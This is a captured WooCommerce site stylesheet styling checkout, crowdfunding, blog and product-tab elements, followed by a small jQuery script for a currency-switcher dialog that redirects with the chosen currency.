    }
	/* .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td {
		width: unset;
	} */
    .woocommerce .woocommerce-checkout-review-order td:last-child {
        width: 1%;
        white-space: nowrap;
    }

	/*第三＆第四分類*/
    #menu-item-29157, #menu-item-29158, #menu-item-29159, #menu-item-29160, #menu-item-29161, #menu-item-29162, #menu-item-29163, #menu-item-29165, #menu-item-29166, #menu-item-29170, #menu-item-29171, #menu-item-29172, #menu-item-29173, #menu-item-29174, #menu-item-29175, #menu-item-29182, #menu-item-29183, #menu-item-29184, #menu-item-29190, #menu-item-29191, #menu-item-29162, #menu-item-29168, #menu-item-29167, #menu-item-29179, #menu-item-29178, #menu-item-29177, #menu-item-29176, #menu-item-29180, #menu-item-29186, #menu-item-29188, #menu-item-29185, #menu-item-29187 {
        margin-left: 10px;
    }
    #menu-item-17189 {
        margin-left: 0px;
    }
        
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom:0px!important;
        padding: 5px;
	}
}
.woocommerce .woocommerce-checkout-review-order td.product-name .product-quantity {
    display: contents;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em;
	margin-top: 1.5vh;
}
.order-notes {
	background-color: #999;
	margin-top: 5px;
    margin-bottom: 1.5em;
    padding: 8px;
    border-radius: 7px;
    width: fit-content;
    color: #fff;
}
.woocommerce div.product{
	margin-top:10px
}
mark {
	color: #000!important;
	font-weight: bold;
}
ul.products li.product .icons {
    position: absolute;
    z-index: 2;
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
    display: none!important;
}

@media (min-width: 767px){

    .woocommerce-cart table.shop_table .product-quantity {
        width:16%!important;
    }
    .woocommerce-cart table.shop_table .product-subtotal {
        width:10%!important;
    }
    .sticky-header header.shrinked {
        position: relative;
        top: 0;
    }
    .header-2 .nav.navbar-nav li.menu-item a:hover {
        color: #9b9b9b!important;
    }
}

table {
    border-collapse: collapse;
}

/*============blog-category page=============*/
section.blog-block {
	transform: none;
    margin-top: 30px!important;
}
.sidebar .widget_recent_comments ul li a {
	color: #2b2b2b;
}
div#meta-2.box.mb-30.widget.widget_meta {
	display: none;
}

/*============table RWD=============*/
@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }
    table.responsive-table td:empty:before {
        content: "\00a0";
    }
    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }
    table.responsive-table th {
        text-align: left;
    }
    table.responsive-table thead {
        display: block;
        float: left;
    }
    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }
    table.responsive-table thead tr th::before {
        content: "\00a0";
    }
    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow: none;
        /*white-space: nowrap;*/
    }
    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    table.responsive-table th {
        display: block;
        text-align: right;
    }
    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
		padding: 0 2px;
		margin-bottom: 10px
    }
    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }
    table.responsive-table thead {
        border: 0;
        border-right:none;
    }
}
/*=====WP Crowdfunding====*/

.wpneo-tabs p, .wpneo-campaign-single-left-info p {
	font-size: 15px;
	font-weight: normal;
	color: #2b2b2b;
}

.wpneo-tabs a, .wpneo-campaign-single-left-info a {
	color: #5b5b5b;
}

.wpneo-tabs a:hover, .wpneo-campaign-single-left-info a:hover {
	opacity:.8
}

div.wpneo-single-sidebar.ASA, div.wpneo-campaign-creator-info-wrapper {
	display: none;
}
div.overlay.until-date span.info-text {
    color: #fff!important;
}

.wpneo-tabs-menu li{
	padding: 20px;
}

div.wpneo-location-wrapper{
	display:none;
}
.tab-rewards-wrapper .overlay {
    background: #003d64cf;
	transition: opacity 300ms;
}
.wpneo-campaign-summary-inner h2.wpneo-campaign-title {
    margin-top: 0;
    font-size: 24px!important;
    line-height: 1.2em;
}

.funding-amount, .info-text, .wpneo-meta-name {
	color: #2b2b2b;
}
.wp-crowd-btn.wp-crowd-btn-primary{
	width: max-content; 
}
.wpneo-cancel-btn.wpneo-hidden{
	margin:0px;
	border: 0px;
	border-radius:3px
}
.wpneo-save-btn.wpneo-hidden {
	border-radius:3px
}
.wpneo-cancel-btn.wpneo-hidden:hover{
	color: #fff;
}

.wp-crowd-new-campaign {
	margin-top: 18px;
}

.wpneo-fields-action a.wp-crowd-btn-primary{
	color: #000;
}

div.wpneo-listing-img div.overlay{
	display:none;
}

code {
	background-color: #fff!important;
	color: #686C8B;
    margin-bottom: 5px;
    font-size: 18px;
}

input.wpneo-submit-campaign {
	width: max-content;
    border-radius: 3px;
    border: 0px;
}

a.wpneo-cancel-campaign :hover {
	color: #fff!important;
}

button.wpneo-edit-btn {
	border:0px;
}

.woocommerce #respond label {
	margin-top: 10px;
}

.comment-respond .comment-reply-title {
    padding-top: 30px;
    color: #2b2b2b;
}

	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	input.button_checkout {
		border: 0px;
	}
	

@media screen and (max-width: 767px) {
	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	
	input.button_checkout {
		max-width:145px;
		padding:10px;
		border: 0px;
	}
	
	.wpneo-campaign-summary-inner .wpneo-raised-bar {
    padding: 1px 0px 0px;
}
	.wpneo-campaign-summary .wpneo-raised-percent {
    border-top: none;
    padding: 5px 0px 0px;
}
	.btn.selectcampaign {
    background-color: #ffe100;
    border: 0px solid transparent;
    /* display: inline-block; */
    color: #000;
    border-radius: 5px;
}
	.opstore-sticky-cart {
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
	background: #ffffff87;
	box-shadow: none;
	}
	
.wpneo-campaign-single-left-info, .wpneo-campaign-summary, .tab-campaign-story-left, .tab-campaign-story-right {
    width: 92%;
    padding: 4%;
}
	.wpneo-campaign-summary {
		padding-top: 0px!important;
	}
	.wpneo-campaign-single-left-info {
		padding-bottom: 0px!important;
	}
	
	.tab-campaign-story-left, .tab-campaign-story-right {
    width: 98%;
    padding: 1%;
}
	
	.wpneo-campaign-single-left-info {
		margin-bottom: 0px;
	
	}
	.tab-rewards-wrapper {
    padding: 5% 1%;
}
}

/*=====Crowdfunding for Woocommerce====*/

ul.cf-progress-ul {
	list-style: none;
	margin: 0px;
}
table.cf-progress-table {
	border: 0px solid #fff;
}
td.cf-progress-td-left {
	padding: 0px;
	width: 55%;
	border-right: 1px solid #C73B38;
	border-bottom: 0px solid #fff;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount {
	padding: 0px;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount bdi {
	color: #2b2b2b;
}
td.cf-progress-td-left div.cf-goal span.woocommerce-Price-amount.amount bdi{
	font-weight: normal;
	font-size: 12px;
}
td.cf-progress-td-right {
	padding: 0px 0px 0px 25px;
	border-right: 0px solid #fff;
	border-bottom: 0px solid #fff;
	font-size: 12px;
}

/*=======Affiliate======*/
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active {
    font-weight: 700;
    border-bottom: #ffe100 3px solid;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: inline-block;
    padding: 5px 7px;
}

/*=======Blog design layout======*/
.wpbm-grid-template-3 .wpbm-category-list a {
    color: #003d64;
    font-family: 'Lato', sans-serif;
}
.wpbm-grid-template-3 .wpbm-link-button a, .wpbm-grid-template-3 .wpbm-link-button a:visited {
    color: #003d64;
}
.wpbm-grid-template-3 .wpbm-tag-list a {
    color: #003d64;
}
@media screen and (max-width: 767px) {
	.wpbm-slider-template-1 .wpbm-image:before {
	background: transparent;
}
	.owl-dots {
		display:block!important;
	}
	.wpbm-slider-template-1 .wpbm-title a {
    font-size: 24px!important;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    color: #2b2b2b!important;
    text-transform: uppercase;
	}
	.wpbm-slider-template-1 .wpbm-content {
		display:none!important;
    color: #6b6b6b;
    font-size: 14px;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal;
    line-height: 1.3;
    margin: 10px 10px;
}
	.wpbm-slider-template-1 .wpbm-wrap-all {
    position: static;
    padding-top: 20px;
    background: #fff;
    border: 1px solid #e3e3e3;
}
	.wpbm-slider-template-1 .wpbm-tag-list a, .wpbm-slider-template-1 .wpbm-category-list a, .wpbm-slider-template-1 .wpbm-link-button a {
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #6b6b6b;
    border: 1px solid #6b6b6b;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	template-1 .wpbm-category-list a {
    padding: 5px;
    margin: 0 4px 4px;
}
	.wpbm-slider-template-1 .wpbm-share-wrap a {
		display:none!important;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #6b6b6b;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #6b6b6b;
    display: inline-block;
    margin-bottom: 2px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	.wpbm-slider-template-1 .wpbm-link-button {
    margin-bottom: 0px!important;
}
	
}



/* Benny Added */
.products.footer-top{
    display: flex;
    justify-content: center;
}
.footer{
    padding: 0 0 25px 0;
}

.woocommerce .woocommerce-breadcrumb a.last {
    color:#000
}
.woocommerce .woocommerce-breadcrumb {
    padding: 5px 0;
}

.wpss_social_share_buttons {
    margin-left: unset;
    margin-right: unset;
}

p iframe{
    width: 100%;
    /* height: 100%; */
}

.apsl-login-networks{
    margin-top:2em;
    /* display: none; */
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #ffe100!important;
    color: #000!important;
}


button.woocommerce-form-login__submit,
button.woocommerce-form-register__submit {
    padding-left: 2em!important;
    padding-right: 2em!important;
}

.wishlist-count.wishlist-rounded:empty,
.count.rounded-crcl:empty{
    display:none;
}

table.shop_table_responsive tr td[data-title]::before {
    margin-bottom: 1px;
}

#menu-main-menu .menu-item > a{
    width:fit-content;
}


.tab-rewards-wrapper .overlay:before, 
.tab-rewards-wrapper .banner-overlay:before {
    content: none;
    
}

.woocommerce-checkout.processing .blockUI.blockOverlay {
    z-index: 3000;
    /* background-color: #a9a9a9!important; */
    position: fixed!important;
    display: block!important;
    height: 100vh;
    width: 100vw;
}

ul.wpneo-tabs-menu{
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
}
ul.wpneo-tabs-menu li{
    display:inline;
}

.woocommerce-tabs {
    margin-top: 50px;
}

ul.tabs.wc-tabs {
    display: flex;
    overflow: scroll hidden!important;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;

    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
    z-index: 10000;
}
ul.tabs.wc-tabs::-webkit-scrollbar {
    display: none;
}

#tab-title-additional_information {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0px solid #d3ced2;
}
.tabs.wc-tabs {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    clear: both;
    display: table;
    width: 100%;
    padding: 15px 50px 0;
}

.tabs.wc-tabs li.active {
    border-bottom: 3px solid #003d64!important;
    color: #003d64!important;
}
/* .tabs.wc-tabs li.active {
    border-bottom: 3px solid #1adc68;
} */
ul.tabs.wc-tabs li {
    display: inline;
}


.tabs.wc-tabs li {
    float: left;
    line-height: 1;
    padding: 18px 15px!important;
    position: relative;
    background: white!important;
    color: #000!important;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal!important;
}

.tabs.wc-tabs li a {
    padding: 0px!important;
    font-weight: normal!important;
}

@media (max-width: 768px) {
    /* li.woocommerce-order-overview__total{
        padding-left:2em!important;
    } */

    .woocommerce-notices-wrapper .woocommerce-message{
        display: flex;
        flex-direction: row-reverse;
    }
    
    .woocommerce-notices-wrapper a.button.wc-forward{
        white-space: pre;
        margin: auto 0;
    }
    tr.cart_item td.product-name{
        display:flex!important
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{
        white-space: nowrap;
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{
        white-space: normal;
    }
}
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-price,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-quantity,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-subtotal{
    white-space: nowrap;
}

.woocs-style-1-dropdown {
    box-shadow: none!important;
}


.header-right-widgets .advance-product-search select[name="product_category"]{
    display: none;
}

.hr-text {
    line-height: 1em;
    position: relative;
    outline: 0;
    border: 0;
    color: black;
    text-align: center;
    height: 1.5em;
    opacity: .5;
}

.hr-text:before {
    content: '';
    background: linear-gradient(to right, transparent, #818078, transparent);
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
}

.hr-text:after {
    content: attr(data-content);
    position: relative;
    display: inline-block;
    color: black;

    padding: 0 .5em;
    line-height: 1.5em;
    background-color: #ffffff;
}

.header-product-menu-container {
    padding: 10px 0 5px 0;
    position: fixed;
    z-index: 1000;
    bottom: 0;
    width: 100%;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 1px 5px #b5b5b5;
    box-shadow: 1px 1px 5px 0 #b5b5b5!important;
    margin-top: -2px;
    display: block !important;
}
.header-product-menu-container .row .container .col-md-8 {
    width: 66.6666666667%;
}

.header-product-menu-container .container {
    border-top: 0px solid #999;
    border-bottom: 0px solid #999;
	padding-left: 0px;
}

.woocommerce div.product .variations_form .label,
.woocommerce div.product .variations_form .value {
    display: table-cell;
}

.woocommerce-currency-switcher-form .chosen-container {
    min-width: unset;
}

.woocommerce-currency-switcher-form .chosen-container .chosen-single{
    font-size: 14px
}

.wpopea-opstore-products .products.slick-slider {
    padding-bottom: 0px;
}

/* Product Loop */
.elementor-post__card > .elementor-post__text > h3.elementor-post__title,
h6.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; 
    -webkit-box-orient: vertical;
}
ul.products li.product .price {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce del > .woocommerce-Price-amount.amount {
    color: #a8a8ab!important;
    font-size: 1em!important;
}
ul.products li .content {
	text-align: left;
}
ul.products li.product .woocommerce-Price-amount.amount, ul.product_list_widget li .woocommerce-Price-amount.amount, tr.cart_item td.product-price .woocommerce-Price-amount.amount, ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 18px;
}
.related.products ul.products li.product div.bottom .woocommerce-Price-amount.amount, .recent_products ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.woocommerce ins > .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 22px;
}

/* Products Result */
ul.products li.product .price .woocs_price_code,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del
{
    white-space: nowrap;
    display: inline;
    padding: 0.125em 0;
}
ul.products li.product .price ins span,
ul.products li.product .price del span {
    padding: 0;
}

/* Caregory Archive */
ul.product-categories li.cat-parent:after{
    content: '>';
}
ul.product-categories li.current-cat-parent,
ul.product-categories li.current-cat {
    font-weight: 900;
    font-size: 1.1em;
}
  
.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    float:right;
}
  
.opstore-sorting .catalog_title {
    float:left;
}

/* iframe fix */
.x-container { 
    max-width: 800px; 
}
.video-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
}
.video-container iframe, .video-container object, .video-container embed, .video-container video { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.woocommerce-cart table.shop_table .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper {
    display: inline-flex;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 30%;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    display: block;
}


@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr td:not([data-title])::before, .woocommerce-page table.shop_table_responsive tr td:not([data-title])::before {
        content: none;
    }
}

/* paypal design */
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
	margin-top: 0;
	font-size: 15px;
	height: 32px

}

.woocommerce-checkout #payment div.payment_box select.wc-credit-card-form-card-cvc {
	background-size: 10px 6px;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	max-width: 95px;
}
.angelleye_horizontal_small {
	width: 100%
}
.woocommerce-checkout #payment div.form-row {
	padding-top:0px;
}
@media (max-width:789px) {
	ul.payment_methods li[class*=payment_method]>input[name=payment_method]+label {
	max-width: 90%;
}
	.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
		float: left!important;
	}
}

body.product-template-default {
    margin-bottom:60px;
}

div#hs-eu-cookie-confirmation {
	bottom: 0;
    position: fixed!important;
    top: unset!important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 178
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});

